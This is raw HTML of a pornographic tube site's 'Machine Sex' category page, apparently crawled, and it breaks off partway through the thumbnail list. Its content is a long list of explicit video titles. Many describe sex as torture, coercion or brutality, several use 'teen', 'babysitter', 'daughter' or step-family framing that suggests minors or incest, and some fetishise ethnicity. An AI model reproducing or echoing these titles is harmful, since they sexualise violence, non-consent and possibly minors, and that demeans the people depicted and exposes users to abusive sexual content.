

--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/category/118816850/Machine%20Sex/popular/1/
body_size: 14440
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Machine Sex Free Porn Videos #1 - machine, fucking machine - 85</title>
        <meta name="description" content="Machine Sex - 85 - " />
        <link rel="alternate" hreflang="en" href="/en/category/118816850/Machine Sex/popular/1/" />
 
        <link rel="canonical" href="https://roughsex.me/en/category/118816850/Machine Sex/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=118816850;</script>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:118816850#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:118816850#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Machine Sex @ Rough Sex</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/118816850/Machine Sex/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/118816850/Machine Sex/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735095579701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f1e42435" src="/thumbs/701/2705852735095579701_0.jpg" alt="Asian Teen Made To Orgasm With Power Tools" width="380" height="214">
                                    <p>Asian Teen Made To Orgasm With Power Tools</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10556</li>
                                <li><i class="la la-clock-o"></i> 13:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639957705967/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ccec84ef" src="/thumbs/967/3824942639957705967_0.jpg" alt="How Many TImes Can You Cum?" width="380" height="214">
                                    <p>How Many TImes Can You Cum?</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 62508</li>
                                <li><i class="la la-clock-o"></i> 3:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735168880779/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f642a08b" src="/thumbs/779/2705852735168880779_0.jpg" alt="Rough fucking with neighbour aunty" width="380" height="214">
                                    <p>Rough fucking with neighbour aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34480</li>
                                <li><i class="la la-clock-o"></i> 4:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638348025270/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106cfabdb6" src="/thumbs/270/3824942638348025270_0.jpg" alt="Trina Micheals Takes Fuck Saw Up The Ass" width="380" height="214">
                                    <p>Trina Micheals Takes Fuck Saw Up The Ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16567</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640687154863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f86706af" src="/thumbs/863/3824942640687154863_0.jpg" alt="A Lesson NOT Learned" width="380" height="214">
                                    <p>A Lesson NOT Learned</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7176</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898127504311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751ef89a3b7" src="/thumbs/311/1892856898127504311_0.jpg" alt="Asian Made to Orgasm WF" width="380" height="214">
                                    <p>Asian Made to Orgasm WF</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16160</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638563600606/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1079d428de" src="/thumbs/606/3824942638563600606_0.jpg" alt="Fetish sub machine fucked" width="380" height="214">
                                    <p>Fetish sub machine fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17546</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639792530942/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c31425fe" src="/thumbs/942/3824942639792530942_0.jpg" alt="BDSM Bondage and Fucking Machine by Cezar73: Free Porn used - abuserporn.com" width="380" height="214">
                                    <p>BDSM Bondage and Fucking Machine by Cezar73: Free Porn used - abuserporn.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12348</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732118997467/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9407919db" src="/thumbs/467/2705852732118997467_0.jpg" alt="Babysitter Pray For Extreme Anal" width="380" height="214">
                                    <p>Babysitter Pray For Extreme Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4207</li>
                                <li><i class="la la-clock-o"></i> 8:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734785444991/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9df67dc7f" src="/thumbs/991/2705852734785444991_0.jpg" alt="Asian Shocked And Toyed Until She Squirts" width="380" height="214">
                                    <p>Asian Shocked And Toyed Until She Squirts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 14:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9622688727467191839/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="858aa86a18d66e1f" src="/thumbs/839/9622688727467191839_0.jpg" alt="Pamela Sanchez sexmachines squirt" width="380" height="214">
                                    <p>Pamela Sanchez sexmachines squirt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546157619737/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25162050a19" src="/thumbs/737/1426482546157619737_0.jpg" alt="Bondage toys machine squirt and rough anal beads Poor Callie Calypso " width="380" height="214">
                                    <p>Bondage toys machine squirt and rough anal beads Poor Callie Calypso </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638138268098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10607a19c2" src="/thumbs/98/3824942638138268098_0.jpg" alt="super girl rockbreaker" width="380" height="214">
                                    <p>super girl rockbreaker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 0:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9753423514563950781/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="875b1f02b986b8bd" src="/thumbs/781/9753423514563950781_0.jpg" alt="Brutal dildo fuck machine in kitchen" width="380" height="214">
                                    <p>Brutal dildo fuck machine in kitchen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 7:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3244554663315054429/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d06f946a13b1f5d" src="/thumbs/429/3244554663315054429_0.jpg" alt="Candee and Noa hardcore BDSM their ass is red from the slap" width="380" height="214">
                                    <p>Candee and Noa hardcore BDSM their ass is red from the slap</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6010838244976010164/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="536ac9897a20a3b4" src="/thumbs/164/6010838244976010164_0.jpg" alt="MILF eats ass, gags on cock, and gets a painful anal probling while spanked by machine" width="380" height="214">
                                    <p>MILF eats ass, gags on cock, and gets a painful anal probling while spanked by machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640721595858/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fa748dd2" src="/thumbs/858/3824942640721595858_0.jpg" alt="Cam girl takes a MONSTER Black dildo very Deep. Anal Fucked by machine hard and screams WARNING: VERY BRUTAL" width="380" height="214">
                                    <p>Cam girl takes a MONSTER Black dildo very Deep. Anal Fucked by machine hard and screams WARNING: VERY BRUTAL</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 4:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2055221595410372384/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1c859d26e9259720" src="/thumbs/384/2055221595410372384_0.jpg" alt="Brutal dildo fuck machine" width="380" height="214">
                                    <p>Brutal dildo fuck machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 7:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7855802905506440137/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6d056b1ee83163c9" src="/thumbs/137/7855802905506440137_0.jpg" alt="Blonde with big dildo fucking machine" width="380" height="214">
                                    <p>Blonde with big dildo fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13399747633776703961/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b9f5777a5f2439d9" src="/thumbs/961/13399747633776703961_0.jpg" alt="My Step Moms Husband Torturing My Pussy With a Brutal Sex Machine" width="380" height="214">
                                    <p>My Step Moms Husband Torturing My Pussy With a Brutal Sex Machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 149</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10944696539916639739/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97e35f83fc2d9dfb" src="/thumbs/739/10944696539916639739_0.jpg" alt="Porn machine with french Jordanne Kali" width="380" height="214">
                                    <p>Porn machine with french Jordanne Kali</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547439802046/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ae7196be" src="/thumbs/46/1426482547439802046_0.jpg" alt="Asphyxia Noir brutal deep throating by BBC" width="380" height="214">
                                    <p>Asphyxia Noir brutal deep throating by BBC</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733821505832/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a5f35128" src="/thumbs/832/2705852733821505832_0.jpg" alt="Tied Suspended And Toyed Hairy Asian" width="380" height="214">
                                    <p>Tied Suspended And Toyed Hairy Asian</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 20:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731601583788/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb921a1feac" src="/thumbs/788/2705852731601583788_0.jpg" alt="Hairy Thai Pussy Destruction" width="380" height="214">
                                    <p>Hairy Thai Pussy Destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14962681621889719251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cfa61fa8d0009bd3" src="/thumbs/251/14962681621889719251_0.jpg" alt="Big orange dildo fuck machine" width="380" height="214">
                                    <p>Big orange dildo fuck machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15462277248573193361/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6950b3c23cf3c91" src="/thumbs/361/15462277248573193361_0.jpg" alt="Slave Slut-Orgasma Celeste Fuck Machine torture anal squirt" width="380" height="214">
                                    <p>Slave Slut-Orgasma Celeste Fuck Machine torture anal squirt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 16:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10490109891036933240/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="91945b5dee116c78" src="/thumbs/240/10490109891036933240_0.jpg" alt="Hornstown Hornyz Jacob Fuck Date" width="380" height="214">
                                    <p>Hornstown Hornyz Jacob Fuck Date</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545118039963/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251240e4f9b" src="/thumbs/963/1426482545118039963_0.jpg" alt="Hardcore anal brutal slave and fast fucking machine bondage Poor Rachael" width="380" height="214">
                                    <p>Hardcore anal brutal slave and fast fucking machine bondage Poor Rachael</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9753228518063633965/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="875a6da99064762d" src="/thumbs/965/9753228518063633965_0.jpg" alt="Huge green brutal dildo machine" width="380" height="214">
                                    <p>Huge green brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735097622241/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f2034ee1" src="/thumbs/241/2705852735097622241_0.jpg" alt="Busty amateur fucked non stop by a brutal dildo machine" width="380" height="214">
                                    <p>Busty amateur fucked non stop by a brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 8:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836882452461/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb16bafed" src="/thumbs/461/13554958836882452461_0.jpg" alt="Bdsm slut gets rough sex" width="380" height="214">
                                    <p>Bdsm slut gets rough sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638473142094/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10746fdf4e" src="/thumbs/94/3824942638473142094_0.jpg" alt="THE QUEEN ARWEN GOLD THE GODDESS OF TAURUS - GIVE IS BLOOD TO A GIGANTIC DILDO AND MACHINE" width="380" height="214">
                                    <p>THE QUEEN ARWEN GOLD THE GODDESS OF TAURUS - GIVE IS BLOOD TO A GIGANTIC DILDO AND MACHINE</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547682659983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251bceb4e8f" src="/thumbs/983/1426482547682659983_0.jpg" alt="Allie James squiting brutal orgasms rough sex" width="380" height="214">
                                    <p>Allie James squiting brutal orgasms rough sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16563488801183572870/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e5dd554ebbb52386" src="/thumbs/870/16563488801183572870_0.jpg" alt="Teen with big dildo machine" width="380" height="214">
                                    <p>Teen with big dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547492953213/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251b19c9c7d" src="/thumbs/213/1426482547492953213_0.jpg" alt="Eve's Brutal Dildo Machine Destruction" width="380" height="214">
                                    <p>Eve's Brutal Dildo Machine Destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 7:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835919516066/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e780671a2" src="/thumbs/66/13554958835919516066_0.jpg" alt="Bdsm subs pussy caned" width="380" height="214">
                                    <p>Bdsm subs pussy caned</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 158</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12211252195654216444/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a977152c88adaafc" src="/thumbs/444/12211252195654216444_0.jpg" alt="Submissive teen tied up punished and spanked in bdsm" width="380" height="214">
                                    <p>Submissive teen tied up punished and spanked in bdsm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16482025998200753327/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4bbeb51e1824caf" src="/thumbs/327/16482025998200753327_0.jpg" alt="Teen camgirl to squirt by machine" width="380" height="214">
                                    <p>Teen camgirl to squirt by machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637930159848/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1054129ee8" src="/thumbs/848/3824942637930159848_0.jpg" alt="Busty bdsm fetish babe mouth fucked" width="380" height="214">
                                    <p>Busty bdsm fetish babe mouth fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17018574404715963278/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ec2e1f40b8a6638e" src="/thumbs/278/17018574404715963278_0.jpg" alt="b. spanking machine paddles hot PAWGs ass during dinner while sadistic man feasts (Jessica Kay)" width="380" height="214">
                                    <p>b. spanking machine paddles hot PAWGs ass during dinner while sadistic man feasts (Jessica Kay)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 5:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9545088232602643368/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8476f72cee0aaba8" src="/thumbs/368/9545088232602643368_0.jpg" alt="Sophia Gently gets dug out by a brutal dildo machine" width="380" height="214">
                                    <p>Sophia Gently gets dug out by a brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 7:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14592903294486839070/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ca84683ad583ff1e" src="/thumbs/70/14592903294486839070_0.jpg" alt="Redhead with big dildo machine" width="380" height="214">
                                    <p>Redhead with big dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639963757084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cd48da1c" src="/thumbs/84/3824942639963757084_0.jpg" alt="Brutal Whipping My Brat Daughter Clit &amp; Pussy Who Stole My Money, BDSM Black Babe Msnovember Cunt Stabbed By Sex Machine Standing Up on Sheisnovember" width="380" height="214">
                                    <p>Brutal Whipping My Brat Daughter Clit &amp; Pussy Who Stole My Money, BDSM Black Babe Msnovember Cunt Stabbed By Sex Machine Standing Up on Sheisnovember</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17551895945858670763/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f394dc5e6b8660ab" src="/thumbs/763/17551895945858670763_0.jpg" alt="Kinky Costume Ball" width="380" height="214">
                                    <p>Kinky Costume Ball</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 8:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638096518561/" class="trd">
                                <div class="pic rectangle-ratio">
